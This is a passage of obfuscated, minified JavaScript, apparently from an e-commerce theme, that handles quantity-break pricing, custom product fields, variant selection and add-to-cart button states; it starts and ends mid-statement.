_0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return 